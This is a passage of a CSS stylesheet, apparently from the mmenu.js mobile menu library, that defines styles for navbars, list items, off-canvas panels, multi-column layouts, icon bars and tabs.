    border: 2px solid rgba(0, 0, 0, 0.3);
    border: 2px solid var(--mm-color-button);
}
.mm-btn_next:after,
.mm-btn_prev:before {
    content: "";
    border-bottom: none;
    border-right: none;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    display: block;
    width: 8px;
    height: 8px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
}
.mm-btn_prev:before {
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    left: 23px;
    right: auto;
}
.mm-btn_next:after {
    -webkit-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    transform: rotate(135deg);
    right: 23px;
    left: auto;
}
.mm-btn_close:after,
.mm-btn_close:before {
    content: "";
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    display: block;
    width: 5px;
    height: 5px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
.mm-btn_close:before {
    border-right: none;
    border-bottom: none;
    right: 18px;
}
.mm-btn_close:after {
    border-left: none;
    border-top: none;
    right: 25px;
}
[dir="rtl"] .mm-btn_next:after {
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    left: 23px;
    right: auto;
}
[dir="rtl"] .mm-btn_prev:before {
    -webkit-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    transform: rotate(135deg);
    right: 23px;
    left: auto;
}
[dir="rtl"] .mm-btn_close:after,
[dir="rtl"] .mm-btn_close:before {
    right: auto;
}
[dir="rtl"] .mm-btn_close:before {
    left: 25px;
}
[dir="rtl"] .mm-btn_close:after {
    left: 18px;
}
.mm-navbar {
    min-height: 44px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    background: #f3f3f3;
    color: rgba(0, 0, 0, 0.3);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    min-height: var(--mm-navbar-size);
    border-bottom: 1px solid var(--mm-color-border);
    background: var(--mm-color-background);
    color: var(--mm-color-text-dimmed);
    text-align: center;
    opacity: 1;
    -webkit-transition: opacity 0.4s ease;
    -o-transition: opacity 0.4s ease;
    transition: opacity 0.4s ease;
}
.mm-navbar > * {
    min-height: 44px;
}
@supports ((position: -webkit-sticky) or (position: sticky)) {
    .mm-navbar_sticky {
        position: -webkit-sticky;
        position: sticky;
        top: 0;
        z-index: 1;
    }
}
.mm-navbar > * {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.mm-navbar__btn {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
}
.mm-navbar__title {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding-left: 20px;
    padding-right: 20px;
    overflow: hidden;
}
.mm-navbar__title:not(:last-child) {
    padding-right: 0;
}
.mm-navbar__title > span {
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.mm-navbar__btn:not(.mm-hidden) + .mm-navbar__title {
    padding-left: 0;
}
.mm-navbar__btn:not(.mm-hidden) + .mm-navbar__title:last-child {
    padding-right: 50px;
}
[dir="rtl"] .mm-navbar {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}
.mm-listview {
    display: block;
}
.mm-listitem,
.mm-listview {
    list-style: none;
    padding: 0;
    margin: 0;
}
.mm-listitem {
    color: rgba(0, 0, 0, 0.75);
    border-color: rgba(0, 0, 0, 0.1);
    color: var(--mm-color-text);
    border-color: var(--mm-color-border);
    display: block;
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.mm-listitem:after {
    content: "";
    border-color: inherit;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    display: block;
    position: absolute;
    left: 20px;
    right: 0;
    bottom: 0;
}
.mm-listitem a,
.mm-listitem a:hover {
    text-decoration: none;
}
.mm-listitem__btn,
.mm-listitem__text {
    padding: 12px;
    display: block;
    padding: calc((var(--mm-listitem-size) - var(--mm-line-height)) / 2);
    padding-left: 0;
    padding-right: 0;
    color: inherit;
}
.mm-listitem__text {
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    padding-left: 20px;
    padding-right: 10px;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-preferred-size: 10%;
    flex-basis: 10%;
}
.mm-listitem__btn {
    background: rgba(3, 2, 1, 0);
    border-color: inherit;
    width: auto;
    padding-right: 50px;
    position: relative;
}
.mm-listitem__btn:not(.mm-listitem__text) {
    border-left-width: 1px;
    border-left-style: solid;
}
.mm-listitem_selected > .mm-listitem__text {
    background: hsla(0, 0%, 100%, 0.4);
    background: var(--mm-color-background-emphasis);
}
.mm-listitem_opened > .mm-listitem__btn,
.mm-listitem_opened > .mm-panel {
    background: rgba(0, 0, 0, 0.05);
    background: var(--mm-color-background-highlight);
}
[dir="rtl"] .mm-listitem:after {
    left: 0;
    right: 20px;
}
[dir="rtl"] .mm-listitem__text {
    padding-left: 10px;
    padding-right: 20px;
}
[dir="rtl"] .mm-listitem__btn {
    padding-left: 50px;
    border-left-width: 0;
    border-left-style: none;
}
[dir="rtl"] .mm-listitem__btn:not(.mm-listitem__text) {
    padding-right: 0;
    border-right-width: 1px;
    border-right-style: solid;
}
.mm-page {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
}
.mm-slideout {
    -webkit-transition: -webkit-transform 0.4s ease;
    transition: -webkit-transform 0.4s ease;
    -o-transition: transform 0.4s ease;
    transition: transform 0.4s ease;
    transition: transform 0.4s ease, -webkit-transform 0.4s ease;
    z-index: 1;
}
.mm-wrapper_opened {
    overflow-x: hidden;
    position: relative;
}
.mm-wrapper_opened .mm-page {
    min-height: 100vh;
}
.mm-wrapper_background .mm-page {
    background: inherit;
}
.mm-menu_offcanvas {
    position: fixed;
    right: auto;
    z-index: 0;
}
.mm-menu_offcanvas:not(.mm-menu_opened) {
    display: none;
}
.mm-menu_offcanvas {
    width: 80%;
    min-width: 240px;
    max-width: 440px;
}
.mm-wrapper_opening .mm-menu_offcanvas ~ .mm-slideout {
    -webkit-transform: translate3d(80vw, 0, 0);
    transform: translate3d(80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_offcanvas ~ .mm-slideout {
        -webkit-transform: translate3d(240px, 0, 0);
        transform: translate3d(240px, 0, 0);
    }
}
@media (min-width: 550px) {
    .mm-wrapper_opening .mm-menu_offcanvas ~ .mm-slideout {
        -webkit-transform: translate3d(440px, 0, 0);
        transform: translate3d(440px, 0, 0);
    }
}
.mm-wrapper__blocker {
    background: rgba(3, 2, 1, 0);
    overflow: hidden;
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 2;
}
.mm-wrapper_blocking,
.mm-wrapper_blocking body {
    overflow: hidden;
}
.mm-wrapper_blocking .mm-wrapper__blocker {
    display: block;
}
.mm-sronly {
    border: 0 !important;
    clip: rect(1px, 1px, 1px, 1px) !important;
    -webkit-clip-path: inset(50%) !important;
    clip-path: inset(50%) !important;
    white-space: nowrap !important;
    width: 1px !important;
    min-width: 1px !important;
    height: 1px !important;
    min-height: 1px !important;
    padding: 0 !important;
    overflow: hidden !important;
    position: absolute !important;
}
.mm-menu_autoheight:not(.mm-menu_offcanvas) {
    position: relative;
}
.mm-menu_autoheight.mm-menu_position-bottom,
.mm-menu_autoheight.mm-menu_position-top {
    max-height: 80%;
}
.mm-menu_autoheight-measuring .mm-panel {
    display: block !important;
}
.mm-menu_autoheight-measuring .mm-panels > .mm-panel {
    bottom: auto !important;
    height: auto !important;
}
.mm-menu_autoheight-measuring .mm-listitem_vertical:not(.mm-listitem_opened) .mm-panel {
    display: none !important;
}
[class*="mm-menu_columns-"] {
    -webkit-transition-property: width;
    -o-transition-property: width;
    transition-property: width;
}
[class*="mm-menu_columns-"] .mm-panels > .mm-panel {
    right: auto;
    -webkit-transition-property: width, -webkit-transform;
    transition-property: width, -webkit-transform;
    -o-transition-property: width, transform;
    transition-property: width, transform;
    transition-property: width, transform, -webkit-transform;
}
[class*="mm-menu_columns-"] .mm-panels > .mm-panel_opened,
[class*="mm-menu_columns-"] .mm-panels > .mm-panel_opened-parent {
    display: block !important;
}
[class*="mm-panel_columns-"] {
    border-right: 1px solid;
    border-color: inherit;
}
.mm-menu_columns-1 .mm-panel_columns-0,
.mm-menu_columns-2 .mm-panel_columns-1,
.mm-menu_columns-3 .mm-panel_columns-2,
.mm-menu_columns-4 .mm-panel_columns-3 {
    border-right: none;
}
[class*="mm-menu_columns-"] .mm-panels > .mm-panel_columns-0 {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
.mm-menu_columns-0 .mm-panels > .mm-panel {
    z-index: 0;
}
.mm-menu_columns-0 .mm-panels > .mm-panel else {
    width: 100%;
}
.mm-menu_columns-0 .mm-panels > .mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent) {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
}
.mm-menu_columns-0 {
    width: 80%;
    min-width: 240px;
    max-width: 0;
}
.mm-wrapper_opening .mm-menu_columns-0 ~ .mm-slideout {
    -webkit-transform: translate3d(80vw, 0, 0);
    transform: translate3d(80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-0 ~ .mm-slideout {
        -webkit-transform: translate3d(240px, 0, 0);
        transform: translate3d(240px, 0, 0);
    }
}
@media (min-width: 0px) {
    .mm-wrapper_opening .mm-menu_columns-0 ~ .mm-slideout {
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
}
.mm-wrapper_opening .mm-menu_columns-0.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: translate3d(-80vw, 0, 0);
    transform: translate3d(-80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-0.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-240px, 0, 0);
        transform: translate3d(-240px, 0, 0);
    }
}
@media (min-width: 0px) {
    .mm-wrapper_opening .mm-menu_columns-0.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
}
[class*="mm-menu_columns-"] .mm-panels > .mm-panel_columns-1 {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
}
.mm-menu_columns-1 .mm-panels > .mm-panel {
    z-index: 1;
    width: 100%;
}
.mm-menu_columns-1 .mm-panels > .mm-panel else {
    width: 100%;
}
.mm-menu_columns-1 .mm-panels > .mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent) {
    -webkit-transform: translate3d(200%, 0, 0);
    transform: translate3d(200%, 0, 0);
}
.mm-menu_columns-1 {
    width: 80%;
    min-width: 240px;
    max-width: 440px;
}
.mm-wrapper_opening .mm-menu_columns-1 ~ .mm-slideout {
    -webkit-transform: translate3d(80vw, 0, 0);
    transform: translate3d(80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-1 ~ .mm-slideout {
        -webkit-transform: translate3d(240px, 0, 0);
        transform: translate3d(240px, 0, 0);
    }
}
@media (min-width: 550px) {
    .mm-wrapper_opening .mm-menu_columns-1 ~ .mm-slideout {
        -webkit-transform: translate3d(440px, 0, 0);
        transform: translate3d(440px, 0, 0);
    }
}
.mm-wrapper_opening .mm-menu_columns-1.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: translate3d(-80vw, 0, 0);
    transform: translate3d(-80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-1.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-240px, 0, 0);
        transform: translate3d(-240px, 0, 0);
    }
}
@media (min-width: 550px) {
    .mm-wrapper_opening .mm-menu_columns-1.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-440px, 0, 0);
        transform: translate3d(-440px, 0, 0);
    }
}
[class*="mm-menu_columns-"] .mm-panels > .mm-panel_columns-2 {
    -webkit-transform: translate3d(200%, 0, 0);
    transform: translate3d(200%, 0, 0);
}
.mm-menu_columns-2 .mm-panels > .mm-panel {
    z-index: 2;
    width: 50%;
}
.mm-menu_columns-2 .mm-panels > .mm-panel else {
    width: 100%;
}
.mm-menu_columns-2 .mm-panels > .mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent) {
    -webkit-transform: translate3d(300%, 0, 0);
    transform: translate3d(300%, 0, 0);
}
.mm-menu_columns-2 {
    width: 80%;
    min-width: 240px;
    max-width: 880px;
}
.mm-wrapper_opening .mm-menu_columns-2 ~ .mm-slideout {
    -webkit-transform: translate3d(80vw, 0, 0);
    transform: translate3d(80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-2 ~ .mm-slideout {
        -webkit-transform: translate3d(240px, 0, 0);
        transform: translate3d(240px, 0, 0);
    }
}
@media (min-width: 1100px) {
    .mm-wrapper_opening .mm-menu_columns-2 ~ .mm-slideout {
        -webkit-transform: translate3d(880px, 0, 0);
        transform: translate3d(880px, 0, 0);
    }
}
.mm-wrapper_opening .mm-menu_columns-2.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: translate3d(-80vw, 0, 0);
    transform: translate3d(-80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-2.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-240px, 0, 0);
        transform: translate3d(-240px, 0, 0);
    }
}
@media (min-width: 1100px) {
    .mm-wrapper_opening .mm-menu_columns-2.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-880px, 0, 0);
        transform: translate3d(-880px, 0, 0);
    }
}
[class*="mm-menu_columns-"] .mm-panels > .mm-panel_columns-3 {
    -webkit-transform: translate3d(300%, 0, 0);
    transform: translate3d(300%, 0, 0);
}
.mm-menu_columns-3 .mm-panels > .mm-panel {
    z-index: 3;
    width: 33.34%;
}
.mm-menu_columns-3 .mm-panels > .mm-panel else {
    width: 100%;
}
.mm-menu_columns-3 .mm-panels > .mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent) {
    -webkit-transform: translate3d(400%, 0, 0);
    transform: translate3d(400%, 0, 0);
}
.mm-menu_columns-3 {
    width: 80%;
    min-width: 240px;
    max-width: 1320px;
}
.mm-wrapper_opening .mm-menu_columns-3 ~ .mm-slideout {
    -webkit-transform: translate3d(80vw, 0, 0);
    transform: translate3d(80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-3 ~ .mm-slideout {
        -webkit-transform: translate3d(240px, 0, 0);
        transform: translate3d(240px, 0, 0);
    }
}
@media (min-width: 1650px) {
    .mm-wrapper_opening .mm-menu_columns-3 ~ .mm-slideout {
        -webkit-transform: translate3d(1320px, 0, 0);
        transform: translate3d(1320px, 0, 0);
    }
}
.mm-wrapper_opening .mm-menu_columns-3.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: translate3d(-80vw, 0, 0);
    transform: translate3d(-80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-3.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-240px, 0, 0);
        transform: translate3d(-240px, 0, 0);
    }
}
@media (min-width: 1650px) {
    .mm-wrapper_opening .mm-menu_columns-3.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-1320px, 0, 0);
        transform: translate3d(-1320px, 0, 0);
    }
}
[class*="mm-menu_columns-"] .mm-panels > .mm-panel_columns-4 {
    -webkit-transform: translate3d(400%, 0, 0);
    transform: translate3d(400%, 0, 0);
}
.mm-menu_columns-4 .mm-panels > .mm-panel {
    z-index: 4;
    width: 25%;
}
.mm-menu_columns-4 .mm-panels > .mm-panel else {
    width: 100%;
}
.mm-menu_columns-4 .mm-panels > .mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent) {
    -webkit-transform: translate3d(500%, 0, 0);
    transform: translate3d(500%, 0, 0);
}
.mm-menu_columns-4 {
    width: 80%;
    min-width: 240px;
    max-width: 1760px;
}
.mm-wrapper_opening .mm-menu_columns-4 ~ .mm-slideout {
    -webkit-transform: translate3d(80vw, 0, 0);
    transform: translate3d(80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-4 ~ .mm-slideout {
        -webkit-transform: translate3d(240px, 0, 0);
        transform: translate3d(240px, 0, 0);
    }
}
@media (min-width: 2200px) {
    .mm-wrapper_opening .mm-menu_columns-4 ~ .mm-slideout {
        -webkit-transform: translate3d(1760px, 0, 0);
        transform: translate3d(1760px, 0, 0);
    }
}
.mm-wrapper_opening .mm-menu_columns-4.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: translate3d(-80vw, 0, 0);
    transform: translate3d(-80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-4.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-240px, 0, 0);
        transform: translate3d(-240px, 0, 0);
    }
}
@media (min-width: 2200px) {
    .mm-wrapper_opening .mm-menu_columns-4.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-1760px, 0, 0);
        transform: translate3d(-1760px, 0, 0);
    }
}
[class*="mm-menu_columns-"].mm-menu_position-bottom,
[class*="mm-menu_columns-"].mm-menu_position-top {
    width: 100%;
    max-width: 100%;
    min-width: 100%;
}
.mm-wrapper_opening [class*="mm-menu_columns-"].mm-menu_position-front {
    -webkit-transition-property: width, min-width, max-width, -webkit-transform;
    transition-property: width, min-width, max-width, -webkit-transform;
    -o-transition-property: width, min-width, max-width, transform;
    transition-property: width, min-width, max-width, transform;
    transition-property: width, min-width, max-width, transform, -webkit-transform;
}
.mm-counter {
    color: rgba(0, 0, 0, 0.3);
    display: block;
    padding-left: 20px;
    float: right;
    text-align: right;
    color: var(--mm-color-text-dimmed);
}
.mm-listitem_nosubitems > .mm-counter {
    display: none;
}
[dir="rtl"] .mm-counter {
    text-align: left;
    float: left;
    padding-left: 0;
    padding-right: 20px;
}
.mm-divider {
    position: relative;
    min-height: 20px;
    padding: 4.3px;
    background: #f3f3f3;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    min-height: var(--mm-line-height);
    padding: calc((var(--mm-listitem-size) * 0.65 - var(--mm-line-height)) * 0.5);
    padding-right: 10px;
    padding-left: 20px;
    font-size: 75%;
    text-transform: uppercase;
    background: var(--mm-color-background);
    opacity: 1;
    -webkit-transition: opacity 0.4s ease;
    -o-transition: opacity 0.4s ease;
    transition: opacity 0.4s ease;
}
.mm-divider:before {
    background: rgba(0, 0, 0, 0.05);
}
@supports ((position: -webkit-sticky) or (position: sticky)) {
    .mm-divider {
        position: -webkit-sticky;
        position: sticky;
        z-index: 2;
        top: 0;
    }
    .mm-navbar_sticky:not(.mm-hidden) ~ .mm-listview .mm-divider {
        top: var(--mm-navbar-size);
    }
}
.mm-divider:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: -1;
    background: var(--mm-color-background-highlight);
}
.mm-wrapper_dragging .mm-menu,
.mm-wrapper_dragging .mm-slideout {
    -webkit-transition-duration: 0s !important;
    -o-transition-duration: 0s !important;
    transition-duration: 0s !important;
    -webkit-user-select: none !important;
    -moz-user-select: none !important;
    -ms-user-select: none !important;
    user-select: none !important;
}
.mm-wrapper_dragging .mm-menu {
    pointer-events: none !important;
}
.mm-wrapper_dragging .mm-wrapper__blocker {
    display: none !important;
}
.mm-menu_dropdown {
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
    height: 80%;
}
.mm-wrapper_dropdown .mm-slideout {
    -webkit-transform: none !important;
    -ms-transform: none !important;
    transform: none !important;
    z-index: 0;
}
.mm-wrapper_dropdown .mm-wrapper__blocker {
    -webkit-transition-delay: 0s !important;
    -o-transition-delay: 0s !important;
    transition-delay: 0s !important;
    z-index: 1;
}
.mm-wrapper_dropdown .mm-menu_dropdown {
    z-index: 2;
}
.mm-wrapper_dropdown.mm-wrapper_opened:not(.mm-wrapper_opening) .mm-menu_dropdown {
    display: none;
}
.mm-menu_tip-bottom:before,
.mm-menu_tip-left:before,
.mm-menu_tip-right:before,
.mm-menu_tip-top:before {
    content: "";
    background: inherit;
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
    display: block;
    width: 15px;
    height: 15px;
    position: absolute;
    z-index: -1;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}
.mm-menu_tip-left:before {
    left: 22px;
}
.mm-menu_tip-right:before {
    right: 22px;
}
.mm-menu_tip-top:before {
    top: -8px;
}
.mm-menu_tip-bottom:before {
    bottom: -8px;
}
:root {
    --mm-iconbar-size: 50px;
}
.mm-menu_iconbar-left .mm-navbars_bottom,
.mm-menu_iconbar-left .mm-navbars_top,
.mm-menu_iconbar-left .mm-panels {
    margin-left: 50px;
    margin-left: var(--mm-iconbar-size);
}
.mm-menu_iconbar-left .mm-iconbar {
    border-right-width: 1px;
    display: block;
    left: 0;
}
.mm-menu_iconbar-right .mm-navbars_bottom,
.mm-menu_iconbar-right .mm-navbars_top,
.mm-menu_iconbar-right .mm-panels {
    margin-right: 50px;
    margin-right: var(--mm-iconbar-size);
}
.mm-menu_iconbar-right .mm-iconbar {
    border-left-width: 1px;
    display: block;
    right: 0;
}
.mm-iconbar {
    width: 50px;
    background: #f3f3f3;
    color: rgba(0, 0, 0, 0.3);
    display: none;
    width: var(--mm-iconbar-size);
    overflow: hidden;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    top: 0;
    bottom: 0;
    z-index: 2;
    border: 0 solid;
    border-color: var(--mm-color-border);
    background: var(--mm-color-background);
    color: var(--mm-color-text-dimmed);
    text-align: center;
}
.mm-iconbar__bottom,
.mm-iconbar__top {
    width: inherit;
    position: absolute;
}
.mm-iconbar__bottom > *,
.mm-iconbar__top > * {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    display: block;
    padding: 12.5px 0;
}
.mm-iconbar__bottom a,
.mm-iconbar__bottom a:hover,
.mm-iconbar__top a,
.mm-iconbar__top a:hover {
    text-decoration: none;
}
.mm-iconbar__top {
    top: 0;
}
.mm-iconbar__bottom {
    bottom: 0;
}
.mm-iconbar__tab_selected {
    background: hsla(0, 0%, 100%, 0.4);
    background: var(--mm-color-background-emphasis);
}
:root {
    --mm-iconpanel-size: 50px;
}
.mm-panel_iconpanel-1 {
    width: calc(100% - 50px);
    width: calc(100% - var(--mm-iconpanel-size) * 1);
}
.mm-panel_iconpanel-2 {
    width: calc(100% - 100px);
    width: calc(100% - var(--mm-iconpanel-size) * 2);
}
.mm-panel_iconpanel-3 {
    width: calc(100% - 150px);
    width: calc(100% - var(--mm-iconpanel-size) * 3);
}
.mm-panel_iconpanel-first ~ .mm-panel {
    width: calc(100% - 50px);
    width: calc(100% - var(--mm-iconpanel-size));
}
.mm-menu_iconpanel .mm-panels > .mm-panel {
    left: auto;
    -webkit-transition-property: width, -webkit-transform;
    transition-property: width, -webkit-transform;
    -o-transition-property: transform, width;
    transition-property: transform, width;
    transition-property: transform, width, -webkit-transform;
}
.mm-menu_iconpanel .mm-panels > .mm-panel_opened,
.mm-menu_iconpanel .mm-panels > .mm-panel_opened-parent {
    display: block !important;
}
.mm-menu_iconpanel .mm-panels > .mm-panel_opened-parent {
    overflow-y: hidden;
    -webkit-transform: unset;
    -ms-transform: unset;
    transform: unset;
}
.mm-menu_iconpanel .mm-panels > .mm-panel:not(.mm-panel_iconpanel-first):not(.mm-panel_iconpanel-0) {
    border-left-width: 1px;
    border-left-style: solid;
}
.mm-menu_hidedivider .mm-panel_opened-parent .mm-divider,
.mm-menu_hidenavbar .mm-panel_opened-parent .mm-navbar {
    opacity: 0;
}
.mm-panel__blocker {
    background: inherit;
    opacity: 0;
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    z-index: 3;
    -webkit-transition: opacity 0.4s ease;
    -o-transition: opacity 0.4s ease;
    transition: opacity 0.4s ease;
}
.mm-panel_opened-parent .mm-panel__blocker {
    opacity: 0.6;
    bottom: -100000px;
}
[dir="rtl"] .mm-menu_iconpanel .mm-panels > .mm-panel {
    left: 0;
    right: auto;
    -webkit-transition-property: width, -webkit-transform;
    transition-property: width, -webkit-transform;
    -o-transition-property: transform, width;
    transition-property: transform, width;
    transition-property: transform, width, -webkit-transform;
}
[dir="rtl"] .mm-menu_iconpanel .mm-panels > .mm-panel:not(.mm-panel_iconpanel-first):not(.mm-panel_iconpanel-0) {
    border-left: none;
    border-right: 1px solid;
    border-color: inherit;
}
.mm-menu_keyboardfocus.mm-menu_opened ~ .mm-wrapper__blocker a:focus,
.mm-menu_keyboardfocus a:focus {
    background: hsla(0, 0%, 100%, 0.4);
    background: var(--mm-color-background-emphasis);
    outline: 0;
}
.mm-wrapper__blocker .mm-tabstart {
    cursor: default;
    display: block;
    width: 100%;
    height: 100%;
}
.mm-wrapper__blocker .mm-tabend {
    opacity: 0;
    position: absolute;
    bottom: 0;
}
.mm-navbars_top {
    -ms-flex-negative: 0;
    flex-shrink: 0;
}
.mm-navbars_top .mm-navbar:not(:last-child) {
    border-bottom: none;
}
.mm-navbars_bottom {
    -ms-flex-negative: 0;
    flex-shrink: 0;
}
.mm-navbars_bottom .mm-navbar {
    border-bottom: none;
}
.mm-navbars_bottom .mm-navbar:first-child {
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    border-top: 1px solid var(--mm-color-border);
}
.mm-btn:not(.mm-hidden) + .mm-navbar__searchfield .mm-searchfield__input {
    padding-left: 0;
}
.mm-navbar__searchfield:not(:last-child) .mm-searchfield__input {
    padding-right: 0;
}
.mm-navbar__breadcrumbs {
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    padding: 0 20px;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
}
.mm-navbar__breadcrumbs,
.mm-navbar__breadcrumbs > * {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.mm-navbar__breadcrumbs > * {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding-right: 6px;
}
.mm-navbar__breadcrumbs > a {
    text-decoration: underline;
}
.mm-navbar__breadcrumbs:not(:last-child) {
    padding-right: 0;
}
.mm-btn:not(.mm-hidden) + .mm-navbar__breadcrumbs {
    padding-left: 0;
}
.mm-navbar_tabs > * {
    padding: 0 10px;
    border: 1px solid transparent;
}
.mm-navbar__tab_selected {
    background: #f3f3f3;
    color: rgba(0, 0, 0, 0.75);
    background: var(--mm-color-background);
    color: var(--mm-color-text);
}
.mm-navbar__tab_selected:not(:first-child) {
    border-left-color: rgba(0, 0, 0, 0.1);
}
.mm-navbar__tab_selected:not(:last-child) {
    border-right-color: rgba(0, 0, 0, 0.1);
}
.mm-navbar__tab_selected:not(:first-child) {
    border-left-color: var(--mm-color-border);
}
.mm-navbar__tab_selected:not(:last-child) {
    border-right-color: var(--mm-color-border);
}
.mm-navbars_top .mm-navbar_tabs {
    border-bottom: none;
}
.mm-navbars_top .mm-navbar_tabs > * {
    border-bottom-color: rgba(0, 0, 0, 0.1);
    border-bottom-color: var(--mm-color-border);
}
.mm-navbars_top .mm-navbar__tab_selected {
    border-top-color: rgba(0, 0, 0, 0.1);
    border-top-color: var(--mm-color-border);
    border-bottom-color: transparent;
}
.mm-navbars_top.mm-navbars_has-tabs .mm-navbar {
    background: hsla(0, 0%, 100%, 0.4);
    background: var(--mm-color-background-emphasis);
}
.mm-navbars_top.mm-navbars_has-tabs .mm-navbar_tabs ~ .mm-navbar {
    background: #f3f3f3;
    background: var(--mm-color-background);
}
.mm-navbars_bottom .mm-navbar_tabs:first-child {
    border-top: none;
}
.mm-navbars_bottom .mm-navbar_tabs > * {
    border-top-color: rgba(0, 0, 0, 0.1);
    border-top-color: var(--mm-color-border);
}
.mm-navbars_bottom .mm-navbar__tab_selected {
    border-bottom-color: rgba(0, 0, 0, 0.1);
    border-bottom-color: var(--mm-color-border);
    border-top-color: transparent;
}
.mm-navbars_bottom.mm-navbars_has-tabs .mm-navbar {
    background: #f3f3f3;
    background: var(--mm-color-background);
}
.mm-navbars_bottom.mm-navbars_has-tabs .mm-navbar_tabs,
